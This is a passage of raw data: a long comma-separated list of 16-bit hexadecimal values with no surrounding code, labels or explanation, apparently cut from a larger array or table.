0xd3a5, 0xdc98, 0xdce0, 0xffab, 0xf829, 0x2358, 0xb39, 0x1111, 0xc2d6, 0xf86b, 0x6c1, 0x929, 0xf6e7, 0x434d, 0xa8c6, 0xbd2f, 0xa99b, 0xb136, 0x4306, 0x2f5a, 0xf129, 0x853a, 0x80f0, 0xdf5a, 0x4a9b, 0x7004, 0x11ea, 0x64a1, 0xb875, 0xd1a4, 0x4960, 0x7b2, 0x8678, 0xd51d, 0xbda8, 0xae9a, 0x4a3d, 0xf074, 0xb60a, 0xefdc, 0x9b56, 0xe311, 0x4377, 0x8038, 0xbf61, 0x3d50, 0x96d5, 0xe148, 0xb45c, 0xba29, 0xa7ce, 0xff41, 0x5c4c, 0xe62a, 0x821c, 0xdc7, 0x5576, 0xdaab, 0x9266, 0xd8e9, 0x8f5f, 0xef90, 0x7f60, 0x517d, 0x5d8a, 0xb934, 0x5905, 0x798a, 0xb69, 0x5ead, 0xcf32, 0x5ac6, 0x48bc, 0x195a, 0xa9ba, 0xd565, 0x6cd8, 0xcd5c, 0xcc2, 0x7ee5, 0x5bb, 0x4c89, 0x1440, 0xf16c, 0x3878, 0x947d, 0x2554, 0x61aa, 0xa645, 0x92e0, 0x38e7, 0x4527, 0xe633, 0xa947, 0x6d6a, 0xe4bd, 0x5461, 0x2f39, 0xfc94, 0x8cb2, 0xc008, 0xc24b, 0xda47, 0x203a, 0x4010, 0xaff2, 0x8cf6, 0xf1a3, 0xb720, 0x1674, 0xe4f, 0xf509, 0xded0, 0x8dec, 0x56fb, 0x5f5d, 0x9a07, 0x49f, 0x2e42, 0x9fd4, 0xbad1, 0x5d11, 0x8093, 0x386, 0xf3cb, 0xb9c2, 0x6ab, 0x8601, 0xb037, 0x4f5c, 0x1213, 0xf9f9, 0x6d8, 0x4c5f, 0xa6dd, 0x6179, 0x7ab6, 0xe286, 0xedf9, 0x8224, 0xc759, 0x7613, 0xdd83, 0xac95, 0x5ecf, 0x2d1b, 0x708a, 0x9078, 0x40a1, 0x18f2, 0x49b3, 0x6be, 0xc4e0, 0xd64a, 0xc7ba, 0x8d8b, 0x73bc, 0xf758, 0x99cd, 0x8a7a, 0xf7e4, 0x396f, 0x80d6, 0x4e63, 0x6f2b, 0x1825, 0x3a7f, 0xdc2b, 0xa20f, 0x5a44, 0x7024, 0x541a, 0xcc8a, 0xad7, 0xb463, 0xf301, 0x5193, 0x8db0, 0x2488, 0xfd7d, 0x76dc, 0xd6c5, 0xb7aa, 0x80fc, 0x9599, 0x9737, 0xc71e, 0x318d, 0x10b, 0x2918, 0x437a, 0xbfd9, 0x8286, 0x5302, 0xfa2d, 0x4e2c, 0x1afb, 0xf86c, 0x1e25, 0x85e5, 0x6f49, 0x76d7, 0x81d7, 0xb6bf, 0x9fb9, 0x3675, 0x4e09, 0xf651, 0x8fc6, 0x4905, 0xd4b0, 0xfb3e, 0x60d, 0x5cfa, 0xfa96, 0xb314, 0x8af5, 0x5637, 0x4028, 0x54ec, 0x7cf0, 0x4486, 0xe48a, 0x2aa8, 0x62ae, 0xa8a, 0xa48e, 0xf6ed, 0x4493, 0x8083, 0xa887, 0xc486, 0xbb12, 0xc5bb, 0x69e0, 0x3564, 0x7a0d, 0x7364, 0xedd8, 0x65b4, 0xba9b, 0xe59a, 0x58ce, 0xafd8, 0x5d3e, 0x6247, 0x7dbf, 0xe112, 0xae83, 0x9f19, 0x4f11, 0x54e9, 0xae09, 0xf0e3, 0xea68, 0x28db, 0xe393, 0xd5c2, 0x1ff3, 0x808a, 0x4772, 0x745b, 0x9369, 0xcff9, 0x7c33, 0xc531, 0x2d8d, 0xc28, 0xb963, 0x47bd, 0x5b5a, 0x1fb4, 0x5186, 0xe56b, 0x116f, 0x3e89, 0x321a, 0xfefd, 0x9c, 0x1372, 0x2107, 0xbe1f, 0xe6eb, 0x9627, 0xf401, 0xef9d, 0xecd0, 0x11d7, 0x47c1, 0x81f7, 0x75b6, 0xf195, 0xc599, 0xcf71, 0x6ac1, 0x55a4, 0x1eda, 0xaca3, 0x5333, 0x37d2, 0x1ac8, 0x8524, 0x60b1, 0x512a, 0x277d, 0x507a, 0x8bbf, 0x3f0c, 0xa36, 0x8441, 0xefa6, 0xdc88, 0xbc56, 0xa856, 0x81c4, 0x44ea, 0xd5f7, 0x6dd7, 0x187c, 0xa5b, 0xb79b, 0xd082, 0x1d32, 0x356d, 0x52d9, 0xd492, 0xed96, 0x3a3b, 0xbdd2, 0xe901, 0xaecc, 0xc155, 0x86b0, 0x5cbf, 0xe0ef, 0x7f7d, 0x96d7, 0xe654, 0x9837, 0xbab7, 0x3431, 0x4eb1, 0x233a, 0x43f3, 0x63a6, 0xff63, 0xe9b6, 0x58e6, 0x113d, 0x16d5, 0xba6e, 0xf31f, 0xcb3d, 0x36bd, 0xbf95, 0xed46, 0x7dad, 0xba2e, 0x8190, 0xe879, 0x7f73, 0xc16b, 0x8b5c, 0xa580, 0xc3d4, 0x9a4d, 0xd27a, 0xd484, 0xaa22, 0x78b4, 0x75cd, 0x7d90, 0x71aa, 0x87a3, 0xc7ad, 0xc89f, 0xa14, 0xae8a, 0x37e5, 0xd0e9, 0x2f3d, 0x6ce7, 0x2161, 0x4380, 0x75a9, 0x6c75, 0xccaa, 0x58a6, 0x6aef, 0xc65e, 0xea92, 0x3c49, 0x5680, 0xeda4, 0x24ac, 0x267c, 0x49, 0x1439, 0xe8b7, 0xab1d, 0xbb53, 0x6ca0, 0xfae, 0x10e, 0xfc13, 0xbc41, 0xa58d, 0xfb63, 0xc4, 0xb9c9, 0x97ee, 0x22b6, 0x25f6, 0x5083, 0x7ff5, 0x1feb, 0x76df, 0xeabd, 0xc9b3, 0x57e9, 0xa691, 0x725e, 0xbb24, 0x90cd, 0x608a, 0xe60a, 0x7303, 0x25b4, 0x8844, 0x1caa, 0xb4ab, 0xf4d1, 0x5936, 0x78d7, 0x7c87, 0xf869, 0xbf32, 0xb386, 0x843c, 0x8c8f, 0x4e70, 0x2201, 0xd3a2, 0x4fed, 0x3180, 0x8eaa, 0xd594, 0x19ff, 0x80d7, 0x7f3, 0x9171, 0x240c, 0x38d8, 0x65b8, 0x911e, 0x51d6, 0xeca2, 0x1768, 0xf853, 0x23ab, 0x486b, 0xbc00, 0x62f1, 0x314e, 0x6ae8, 0xedc, 0x6c59, 0xc479, 0xfc27, 0xc03f, 0xc7c9, 0x6aff, 0x74db, 0x3ac, 0x6a74, 0xc328, 0xb729, 0xa632, 0x1247, 0x977b, 0x649e, 0xadc5, 0x2580, 0xc136, 0xc08c, 0x40d3, 0x2ec, 0xa7a8, 0x7bfc, 0x2b3d, 0x2dd1, 0x679f, 0x210c, 0xf4b, 0x1bff, 0x2082, 0x19ea, 0xc9d1, 0xf391, 0xe18d, 0x7f41, 0x647b, 0x2f19, 0x942c, 0x8fa1, 0x7b04, 0xe8b3, 0xbe51, 0x8d61, 0xfab2, 0xad99, 0x54a9, 0xc7f8, 0xfddc, 0xae4, 0x7d44, 0x739c, 0xc4d5, 0xa94e, 0x5af, 0x398f, 0xc36d, 0xb823, 0x236f, 0x8f74, 0x71fa, 0xc938, 0x2b99, 0x49c2, 0x1e88, 0x705f, 0xc14a, 0x7d56, 0x2f13, 0x51cf, 0xe8e9, 0x45ee, 0x73dc, 0xba9, 0xa4dd, 0xf059, 0xa85a, 0x79c9, 0x6a92, 0x45fc, 0xb587, 0x48c6, 0x8883, 0xaf72, 0x8068, 0xfdef, 0x3c52, 0x6c40, 0xee5b, 0x81c3, 0x88e8, 0xeeaf, 0xf8ac, 0xadc6, 0xd16b, 0x7672, 0x3062, 0x83ce, 0x72a2, 0x1243, 0xb50e, 0xe769, 0x749f, 0x84ad, 0xd3e3, 0x5d27, 0xc887, 0x921c, 0xe5a4, 0xaafb, 0x4161, 0x601b, 0xc43d, 0x66ac, 0x75db, 0x49f2, 0x28c6, 0xb94e, 0x2e64, 0x21dc, 0xc654, 0x9715, 0x82a, 0xf563, 0x8afc, 0x65af, 0xf62c, 0x12e0, 0xd823, 0x15b3, 0x7da5, 0x8fb6, 0xe3d5, 0x9b0d, 0x25ff, 0x4b76, 0x4caf, 0x4598, 0xd9c7, 0x2226, 0xfce, 0xca34, 0x42cd, 0x7ae2, 0xab41, 0xcc54, 0x9b87, 0xa1a1, 0x2b52, 0x9753, 0x3279, 0x5be8, 0x6ebd, 0x1784, 0x27d0, 0xb440, 0x7574, 0x69ac, 0x6c6, 0x482d, 0x8465, 0x3d17, 0x8769, 0x640e, 0xda3d, 0x6b0b, 0xfbc2, 0xc521, 0x4da, 0x200, 0x3d8, 0x6093, 0x5e02, 0xfd28, 0x7c64, 0xaeb7, 0x306f, 0xcdfd, 0xb42d, 0xc2c4, 0xd9e5, 0xd715, 0xb9ca, 0x15f6, 0xbe10, 0xc072, 0xb78, 0xe2fa, 0xbee7, 0x84c5, 0x3399, 0xac49, 0x4d6, 0x1c5f, 0xd78e, 0x264b, 0xff45, 0x6a35, 0x8fd5, 0xc1b, 0x134b, 0x623b, 0xf3f8, 0x79bb, 0xcdc2, 0x8590, 0xb7f2, 0xf8af, 0x8087, 0x8d6c, 0x5301, 0x6bc8, 0xee33, 0x6cbe, 0x5b4c, 0x92ca, 0x4d18, 0xd5f6, 0x7e3f, 0x936b, 0x5567, 0xd067, 0x5ce9, 0xf611, 0xa0d5, 0x5596, 0x228a, 0x618, 0x1e53, 0x61d0, 0xf970, 0xbaa9, 0xf9fe, 0xbcfc, 0x34be, 0x104f, 0xd673, 0x261a, 0x3867, 0xa59e, 0x8c75, 0x63e, 0x3a1e, 0xa0cf, 0x696c, 0xeb89, 0xa08a, 0x5777, 0xb85b, 0xde2d, 0x19df, 0xbdc0, 0x27f, 0x3d6f, 0x89e, 0x2446, 0x767b, 0x31e8, 0x8ef, 0x360e, 0xf00b, 0xbaaa, 0x202e, 0x164d, 0x471e, 0x9a9a, 0x21b7, 0x7b5e, 0xf3f3, 0x35a3, 0x965c, 0x7e34, 0xa415, 0xf809, 0x873c, 0xbb5b, 0xf49f, 0xb5ac, 0xa3e, 0xd327, 0xa849, 0x7e8f, 0xd271, 0x7a05, 0x6a50, 0xf128, 0xbadf, 0x4adb, 0x516d, 0x6e5e, 0xd82c, 0xea6a, 0xc332, 0x75ca, 0x15f8, 0x9143, 0x298e, 0xc271, 0xd11b, 0xd6b2, 0x4bda, 0xf267, 0xd883, 0xcd5d, 0xbf98, 0x1f14, 0x745d, 0x5f6c, 0xf242, 0x78b1, 0xf967, 0xadce, 0x5656, 0x1dc0, 0x4c8e, 0x30e9, 0xc779, 0xcf69, 0x95c3, 0xefa2, 0x4ff7, 0x2c85, 0x937, 0xf3f, 0xfc3c, 0xbed9, 0x81fb, 0xf0d9, 0xc327, 0x2ba1, 0x9b75, 0x547, 0xe966, 0x9cf6, 0x4351, 0x942d, 0x9036, 0xfa6e, 0x6138, 0xd6e3, 0xe5a2, 0xfc62, 0xe866, 0xd3a0, 0x2fde, 0x16e2, 0xbec3, 0xc50e, 0xc9aa, 0x9ea2, 0x5ac0, 0x57c, 0xacfe, 0x39f6, 0xb144, 0x150f, 0x9135, 0x820e, 0x1c19, 0xe488, 0xf1f0, 0x7a63, 0x1d04, 0x5fba, 0x907b, 0x4ae, 0x44b8, 0xad0b, 0xae1f, 0xbf34, 0xb06a, 0x1194, 0xc901, 0x7072, 0x6882, 0x70b3, 0xbe58, 0x14de, 0xe11, 0xb1c4, 0x50a0, 0xc09, 0x84f8, 0xd0f1, 0x664d, 0xf913, 0xc8d3, 0x1e1f, 0x1f02, 0x7f4b, 0x2fdd, 0x1136, 0x96d8, 0xc823, 0xaaa6, 0xdafb, 0x65cd, 0x37f, 0x8808, 0x48eb, 0xc720, 0x4f26, 0xa7e3, 0x8919, 0x67a9, 0x2c1a, 0x5fe5, 0xa9bd, 0xeb23, 0xfaaf, 0x48db, 0xa038, 0x4dde, 0xa4cb, 0xbe97, 0x383b, 0x8b13, 0xb92d, 0x1b91, 0x170c, 0x196d, 0xc4b5, 0x8797, 0x723b, 0x65db, 0xbf07, 0xa3af, 0xb7f8, 0xc974, 0x80d2, 0xbd65, 0x484, 0x11e3, 0xfb1, 0x3eb7, 0x4d14, 0x7f22, 0x4e4f, 0x869a, 0xc3d, 0x66ed, 0xcc5f, 0x1e63, 0x95b4, 0xe4c5, 0x2f1c, 0xef8f, 0xe551, 0x3bf, 0x83e2, 0x4391, 0xdb21, 0x2f69, 0xf29d, 0xd78, 0xadb2, 0xf739, 0xddc, 0x29cd, 0xc7f7, 0x4adf, 0x8c33, 0xc41c, 0x560b, 0x47ba, 0xd35e, 0xa466, 0x9e2b, 0xdbd, 0xf0eb, 0xec61, 0x2282, 0xb525, 0xbc4c, 0x4db1, 0xdbe3, 0x3a5a, 0x43b3, 0xc2af, 0xefd, 0x8897, 0xd233, 0x9589, 0x90b0, 0xed0c, 0x1446, 0x725a, 0xbaa2, 0x780f, 0x1bcb, 0x4e10, 0x5fbf, 0x98fb, 0xd672, 0xe171, 0x2ddb, 0xdc32, 0x2772, 0x4587, 0x3c45, 0xf5ed, 0x2136, 0x4e1a, 0x3f, 0x5d2f, 0xc000, 0x7c50, 0x16e5, 0x89c3, 0x3ad6, 0xbaf8, 0xe6f0, 0x8e12, 0x3043, 0xb178, 0x35bb, 0x1be4, 0x204d, 0xb7ca, 0xaa64, 0xca3a, 0xa278, 0xe47f, 0x46e3, 0x4232, 0xbe03, 0xa526, 0x384d, 0xb27d, 0xafef, 0x75d7, 0x8280, 0x615d, 0x9aa0, 0x993b, 0xce8c, 0xba77, 0xd3f0, 0x993f, 0xbe5f, 0x54e0, 0x87c4, 0x3f6c, 0x360c, 0x1c38, 0xb660, 0x8b4b, 0x8cb1, 0x6df1, 0xe2a3, 0xa5c6, 0x5c21, 0xb09e, 0xd383, 0xde20, 0xd017, 0x2348, 0x2f67, 0xebe, 0x87b9, 0x9eff, 0xd1d6, 0xf2d5, 0x36e1, 0x316b, 0x124a, 0xef40, 0xb0a5, 0x7eb9, 0x8114, 0x2013, 0x6dfb, 0x91bd, 0x2732, 0xf0c6, 0x49d4, 0x5b26, 0x4b85, 0x253, 0xe46, 0x48fd, 0x24ff, 0x746e, 0x417b, 0x29ca, 0x57e6, 0xb0fd, 0x65ec, 0x7f99, 0x7fd3, 0x73ec, 0x2a7a, 0x860d, 0xeb31, 0x931, 0x569, 0x2cc6, 0xa6fb, 0x3a7d, 0x7f16, 0x5d3c, 0x89fc, 0x4cbd, 0x68b, 0x3590, 0x3b2a, 0x4d1b, 0xbd9e, 0x7585, 0x4f1f, 0xfc51, 0xfebf, 0x2d8, 0xd011, 0x9cc6, 0x7229, 0x3903, 0xfd96, 0xecf8, 0xe22f, 0xc3a7, 0xd6ca, 0x5f3e, 0x8855, 0x50c9, 0x2f5f, 0x822d, 0xdad7, 0x9dde, 0x3778, 0x9b0, 0xfa8a, 0xfa16, 0xbd2c, 0xe799, 0x5e62, 0x3add, 0x813, 0xcd84, 0xd398, 0x8fa5, 0x4472, 0x5d29, 0xf006, 0x9134, 0xd6d7, 0x6d55, 0xdf1b, 0xfb78, 0xba3, 0xce28, 0x7906, 0x2274, 0xb7f4, 0x67a6, 0x638b, 0x283a, 0x301e, 0xe85, 0x6298, 0x904, 0x2f48, 0x7d4d, 0xc569, 0x9e3a, 0x97b1, 0xfaec, 0x713c, 0x4aa4, 0xe5dd, 0x9205, 0x1a39, 0xc351, 0xeb0e, 0x31d8, 0xafec, 0x5215, 0x36f1, 0x5f09, 0x8737, 0xc8ef, 0x7d21, 0xe8ad, 0x5ce, 0x245a, 0x528e, 0x2f96, 0xf93c, 0x9c19, 0x5804, 0x3758, 0x63e2, 0x387e, 0x996e, 0x8931, 0x2ed9, 0x125, 0xdd3e, 0xe3ba, 0xb2cf, 0x18cf, 0x6e5d, 0xdade, 0xb4fd, 0x966a, 0xd758, 0x5396, 0xb876, 0xf55e, 0x55fd, 0x41a1, 0x617b, 0xae53, 0xe29e, 0xb1db, 0xfbd3, 0x25e8, 0x455b, 0x9896, 0x553e, 0xbb44, 0x3045, 0x6e61, 0x4212, 0x233f, 0x6c2c, 0x96e6, 0x9838, 0x5196, 0x1995, 0x98d0, 0xa4f2, 0xad0, 0x7740, 0xf642, 0x92f0, 0x592e, 0xc92e, 0x486, 0x119e, 0x9a97, 0xb3cc, 0xfe2f, 0x8ea8, 0xdb4c, 0xc64d, 0x9246, 0x9c48, 0x3f56, 0xf0de, 0x2d25, 0xc6fa, 0xb648, 0xfb6a, 0xd65, 0x1cea, 0xd93a, 0x5daf, 0xade2, 0xffee, 0x66f4, 0x4313, 0xae38, 0xb202, 0xa2d, 0xda59, 0xe738, 0xc983, 0xefaf, 0xea0, 0x4e4, 0xb671, 0x5c8c, 0xf1eb, 0x768a, 0x5090, 0x3700, 0x8b0c, 0x3320, 0xfbf6, 0xa365, 0xcd7e, 0xce97, 0x403, 0xa2de, 0x4418, 0xae75, 0x1255, 0x848, 0xc395, 0xdc05, 0x1dd3, 0xbc1a, 0x6ed4, 0xe07, 0x142d, 0xe71c, 0xa008, 0xab17, 0x588f, 0x933, 0xaa5e, 0xb509, 0x7d4f, 0xb6e5, 0x7785, 0xd1d8, 0xebe6, 0x14c3, 0x7dc1, 0xe04d, 0x83f1, 0xb898, 0x7aa6, 0x29e0, 0xf1db, 0x4482, 0x1542, 0x291a, 0x13ff, 0x15da, 0x341c, 0x5d16, 0x4bbc, 0x93e5, 0x3659, 0x6937, 0xf645, 0x9338, 0xc235, 0x1db7, 0x1774, 0x20c9, 0x2eb2, 0x98f1, 0xe08d, 0xb262, 0x571a, 0x6204, 0x43c3, 0x2137, 0x2cfa, 0x2cb4, 0x12e3, 0xb02e, 0x2d06, 0x5388, 0x95ba, 0x6088, 0x3b5c, 0x4a3a, 0x6b95, 0x2046, 0xc7a, 0x2f6b, 0xe80e, 0x9584, 0xc742, 0x75be, 0x7c1d, 0x8c9b, 0x209e, 0xacbe, 0x17da, 0x8547, 0x9bb7, 0x1bf8, 0xe9c5, 0x4503, 0x2200, 0x9d6b, 0x2095, 0x8829, 0xab18, 0x5cda, 0x7e16, 0x4a69, 0xe21e, 0x9fc6, 0x201b, 0x5ca4, 0x84a1, 0x69e4, 0x57c7, 0x642c, 0x9b69, 0xc7b0, 0x2bd7, 0x9de1, 0xa813, 0x8242, 0xf65c, 0xaada, 0x336b, 0x4aae, 0x212f, 0xa951, 0x4193, 0xdc01, 0x6129, 0x1af3, 0x1e97, 0x7cdf, 0xb96a, 0x678c, 0xf582, 0x45, 0xf57a, 0x8624, 0xcd3b, 0x5994, 0xac0, 0x104c, 0xbf22, 0x32a1, 0x482e, 0xff3d, 0x1f8e, 0x9da7, 0x176e, 0xfd35, 0x8037, 0xad69, 0x4a8e, 0x959d, 0x85e, 0xbb83, 0xfbf, 0x8fde, 0x89c9, 0xbef, 0x56f9, 0x2852, 0x839f, 0x3d64, 0xb4ed, 0x4927, 0xeeab, 0x618c, 0x6102, 0xa2f0, 0x2659, 0x98b7, 0xeb4d, 0x6862, 0x226a, 0xe9cf, 0x6b56, 0xdf09, 0x564d, 0xadff, 0x2a02, 0x21c, 0x56e3, 0xc5ab, 0x4b8a, 0x4140, 0x6d76, 0x968f, 0x3c56, 0xb04c, 0xa767, 0xc4a1, 0x9237, 0x6502, 0xd367, 0x876d, 0x30ab, 0xc62e, 0xdb67, 0x110e, 0x9a48, 0xee01, 0x9bdc, 0xe1be, 0xac35, 0x9588, 0xdb34, 0xb48a, 0xa212, 0x13fc, 0x2116, 0x95b1, 0x9b7a, 0x3e64, 0x3dcb, 0x7ae5, 0x997a, 0xd766, 0xf1ef, 0x1a8c, 0x94f7, 0xd0ce, 0xbab0, 0xabc8, 0xffd1, 0x9178, 0xe985, 0xc8a4, 0x2a48, 0x90f3, 0x17a8, 0x653a, 0x5e11, 0x776a, 0xd5d7, 0x4409, 0xa285, 0xb3da, 0x58fd, 0x6868, 0x4be7, 0xfd48, 0xf60e, 0x45b4, 0x3268, 0xca8c, 0xe436, 0x18c, 0x6fb2, 0x337a, 0xe1f2, 0xe534, 0x51b0, 0x45e7, 0x1027, 0x7925, 0x101f, 0x44b0, 0x3001, 0xcb74, 0x2e25, 0x58cd, 0x215, 0x43ed, 0x91ec, 0x8042, 0x7371, 0x8dee, 0xe67, 0xce81, 0x6b27, 0xacb7, 0xd45d, 0xd9d5, 0x883b, 0x5231, 0xbe46, 0x2861, 0xd4e9, 0x5435, 0xc947, 0xb061, 0xd60b, 0xe312, 0x9440, 0xf5db, 0x2060, 0xe71e, 0x87b3, 0xc189, 0x5eb7, 0x62f3, 0xd06, 0xa963, 0x9771, 0x988e, 0xc7a4, 0xeaf7, 0xf0b8, 0x3faa, 0x487c, 0x5cce, 0xb90f, 0x8301, 0xda43, 0x6b4a, 0x9d67, 0x2ebb, 0x9ffd, 0xb0a, 0x9a12, 0x99b8, 0x7c6f, 0xed7, 0xeeb2, 0xb5cf, 0x7c5c, 0xf9d6, 0x6528, 0xc72a, 0x5d22, 0xc07a, 0x3ab9, 0xa1ae, 0xd8ed, 0xea32, 0x734d, 0xe5f1, 0x2ba6, 0xf8e3, 0x3d56, 0xd00d, 0xe4ef, 0x49f9, 0x868b, 0x95ac, 0xd0c, 0x4af1, 0x8da4, 0x49f1, 0xabe1, 0xea45, 0x472b, 0xfd0, 0xcde0, 0x4ab8, 0x6c51, 0x65f1, 0xb996, 0xd17, 0x4bc8, 0xee90, 0xa7d2, 0xb765, 0xd560, 0x9ab5, 0xf581, 0xaee9, 0x4673, 0xb354, 0xcd2, 0x870, 0x3b70, 0xdd87, 0x3a3a, 0xa3de, 0xe00d, 0x9d18, 0x6c69, 0x138f, 0xe47a, 0x9768, 0xb0f6, 0xc516, 0xfdf3, 0x3226, 0x12ba, 0x82b0, 0x4c20, 0x5efa, 0x3219, 0xd40c, 0x89c5, 0x6c03, 0x3678, 0x4f3a, 0x3a31, 0x8784, 0xffcd, 0x6e07, 0x479e, 0xabaa, 0xed16, 0x639c, 0x7dc7, 0x930c, 0xf1d9, 0x62d1, 0x48e, 0x1fba, 0xa1a9, 0x7934, 0xc355, 0x727d, 0xfdac, 0x9911, 0x40b1, 0xd3de, 0x8e69, 0x54ad, 0x8233, 0x890c, 0xb078, 0x5ecd, 0x7c7a, 0xb00f, 0x1aab, 0x99c3, 0xb4d3, 0x47a9, 0x330a, 0xcd99, 0xb44, 0xb9dd, 0xa90a, 0x8ef4, 0x9051, 0x15a0, 0x526b, 0xed4a, 0x2c04, 0xed00, 0xe71, 0x4000, 0x9313, 0xdb57, 0xe385, 0x5c4e, 0xb36f, 0x78c, 0x656f, 0xb40, 0x4c62, 0xcb76, 0xc89, 0xbb2a, 0xc191, 0xa1df, 0xad71, 0xb170, 0x9f51, 0xdbb4, 0xadbf, 0xa4a0, 0xf3e5, 0xfd56, 0x8e7a, 0xcd42, 0xc9f7, 0xa16f, 0x3d96, 0xf6e, 0xbbe4, 0xeb9c, 0x6519, 0x5b13, 0xcaef, 0x5051, 0x416c, 0xe59e, 0xe7f6, 0x3773, 0x872, 0xdda3, 0x6bcd, 0x16b9, 0xb834, 0x5b3a, 0xda63, 0xcb25, 0xd861, 0x3ec1, 0x579b, 0x140e, 0x806a, 0x6ca, 0x8351, 0xec16, 0xea78, 0xeb88, 0xdbb2, 0xa9c5, 0xd426, 0xc56c, 0x374e, 0x2496, 0xacde, 0x8e42, 0x6d56, 0xdce7, 0x3508, 0x38de, 0x6954, 0x2770, 0x5db, 0x5ae8, 0x5885, 0x26be, 0xa6a2, 0xe5ce, 0x46d3, 0x83b9, 0xdaed, 0xc18d, 0x112a, 0xa5d3, 0x3e38, 0x3937, 0xe6ef, 0xbfb2, 0x1ed5, 0xe8e2, 0x525, 0x96e2, 0x583d, 0x2dc3, 0xa886, 0x682f, 0x89d4, 0x2d59, 0x1fbd, 0x35e0, 0xc192, 0xb2f5, 0x74b, 0x983d, 0xa32a, 0x2e4c, 0x824f, 0x8cf1, 0x8a6f, 0xee9d, 0x913a, 0x427c, 0x6e25, 0x931e, 0x85b9, 0x5024, 0x6472, 0x2574, 0xeef9, 0x3a29, 0xaeee, 0xc077, 0x814c, 0x8202, 0x628b, 0x85d2, 0xb33a, 0x56eb, 0x6ab7, 0x3744, 0xbdf0, 0xf334, 0x8eff, 0x22a0, 0x8bd9, 0x99d5, 0x4b35, 0x3b4e, 0xc4ac, 0x99f4, 0xa8d4, 0x2c90, 0x6027, 0x89bb, 0x5bc2, 0xcfb5, 0x4fb4, 0x2550, 0x67ed, 0x7b50, 0x7f79, 0xc727, 0x58ec, 0x3033, 0x98c3, 0x2683, 0xe513, 0x279d, 0x14ae, 0xbf8e, 0xc455, 0x7611, 0xb1c0, 0x2180, 0x5bd3, 0x7302, 0x6384, 0x741a, 0x8fce, 0xcbb8, 0x7e67, 0xe7f4, 0xfb6, 0xe53e, 0x49b7, 0x3414, 0x5f28, 0x1e9, 0x9331, 0x5485, 0x71c6, 0x6b4c, 0x2b30, 0x4e2, 0x839c, 0x9b7c, 0xe535, 0xa36c, 0xe73c, 0x6068, 0x5520, 0xbe49, 0xa82, 0x2c6e, 0xe607, 0x4a3e, 0xd3b, 0x1da6, 0xac65, 0x3b5, 0xc0c0, 0xbd70, 0x6f6d, 0xf97d, 0x987c, 0x2856, 0xf1b8, 0xf047, 0x89f3, 0xfb57, 0x26b4, 0xdf43, 0x3bfb, 0xe4a9, 0x39fd, 0xa381, 0xfdc5, 0xd1c5, 0xc6f1, 0x9985, 0xacf6, 0xd923, 0xda88, 0x1d06, 0x2a9, 0x1315, 0x2b4e, 0xd637, 0x9a7e, 0xb7b9, 0xc574, 0x5a69, 0x6c71, 0x3158, 0x4817, 0x94bd, 0x7092, 0x457e, 0x8790, 0x36d7, 0x7146, 0x771, 0xf348, 0x2c41, 0xe601, 0x53ac, 0xa8ee, 0xdea3, 0x8695, 0xd87a, 0xd77b, 0xee38, 0xaf96, 0xdbc1, 0xfa64, 0x9b30, 0xb9bb, 0x8ac9, 0x862a, 0x6e2, 0x17f4, 0x1c65, 0x94d4, 0xc4de, 0x1955, 0x6fa1, 0xad2b, 0xc079, 0x5840, 0x44cb, 0x5ad, 0x405c, 0x50dc, 0xd56d, 0x8d60, 0xed0e, 0xbaf2, 0xaaa4, 0x305b, 0xdcde, 0x5683, 0x601, 0xc752, 0xf34b, 0xb2e, 0xd248, 0xdaf7, 0xa80b, 0x11d3, 0xb74b, 0xdd2d, 0xb762, 0x1067, 0xb8f9, 0xce5d, 0x7c14, 0xb100, 0x7aad, 0x8f21, 0x64ef, 0x7834, 0xe5c8, 0x4a8c, 0x45aa, 0x57c5, 0x946, 0x24e3, 0xbeac, 0x750d, 0xb486, 0x66a8, 0xd04f, 0xa416, 0x6b07, 0xce4f, 0xd344, 0x2c5c, 0x7f34, 0x40b2, 0xdb1, 0x13c9, 0xa654, 0xa327, 0x922d, 0x6524, 0x1981, 0x47be, 0xded, 0x587b, 0x1204, 0x76cf, 0x994c, 0xf533, 0x5182, 0x4fd4, 0xf1f4, 0xf43b, 0x1e3a, 0xb661, 0x7ea9, 0xd20, 0x9d4b, 0x9101, 0x646a, 0x8d4c, 0x3986, 0xd524, 0x8fd2, 0xe3b2, 0xfc33, 0x8991, 0x8ea7, 0x13b6, 0xc1f2, 0xc8c1, 0x4660, 0x58a2, 0x296a, 0x73b3, 0x1572, 0xb317, 0x6702, 0x3a0a, 0xce43, 0xf91a, 0xcb6, 0x35a6, 0x56af, 0xba35, 0xd0fd, 0x2f3a, 0xad19, 0xdbdf, 0xd1e5, 0x9c47, 0x3a4, 0x52d8, 0x8bae, 0x6b97, 0x578c, 0x9e1c, 0x83e0, 0x58c8, 0xdf61, 0x2fb3, 0x90ac, 0xe1dc, 0xdb9f, 0x411b, 0x1bfb, 0xbe91, 0xbe7a, 0x37a2, 0x393e, 0x95fe, 0x99a2, 0x4f3e, 0x531c, 0x291e, 0x68de, 0xf00c, 0xd222, 0x2ca4, 0x40c1, 0x9019, 0xc94b, 0xc605, 0x9198, 0x1cf3, 0x963b, 0xa532, 0xe6a9, 0xafe9, 0x45b5, 0x6299, 0xb82d, 0xbff9, 0x3d2e, 0x6fc6, 0xcd3f, 0x17a5, 0x2f6d, 0xdc79, 0x5e2f, 0xf4b4, 0xe9eb, 0x8da7, 0xb009, 0xf9fd, 0x6603, 0xc280, 0xa0d4, 0xf33b, 0x5d8, 0xcf38, 0xb187, 0x8765, 0xcb9f, 0xc61c, 0xb484, 0x8454, 0x1f69, 0xa246, 0x1780, 0xd4ca, 0x9c9a, 0x2169, 0xd3a7, 0xef7c, 0xcf09, 0x3b47, 0x2186, 0xe02f, 0x875c, 0x3184, 0x50e9, 0xdf20, 0x1639, 0x6cf9, 0x2428, 0x7e3b, 0x847f, 0x6d57, 0x35f8, 0xbd3b, 0xf6b5, 0xbd0c, 0x54ae, 0xb43a, 0x7189, 0xfc92, 0x4d01, 0xe0be, 0xcd77, 0x17c4, 0xaed, 0x27f4, 0x44d, 0xccab, 0x78a3, 0xec18, 0x81b5, 0x158, 0xb218, 0xd27e, 0x13c, 0xc473, 0xca9c, 0xae0d, 0x8ee7, 0xf695, 0x3377, 0x9916, 0x989c, 0xb77b, 0xbcf3, 0xe6bf, 0x6da, 0xa7f6, 0x530e, 0x3057, 0xa47f, 0xe51d, 0x6110, 0x2623, 0xfee6, 0xdccf, 0x805b, 0xf001, 0x148a, 0x62c3, 0x88fc, 0x778f, 0x94df, 0xcd9e, 0x7438, 0xf386, 0xa3a4, 0x325f, 0x1e14, 0xed9a, 0x9914, 0x41c4, 0xc6b4, 0x9799, 0x8018, 0x5220, 0x458d, 0x84e8, 0xf9dd, 0x26bc, 0x404, 0xd4, 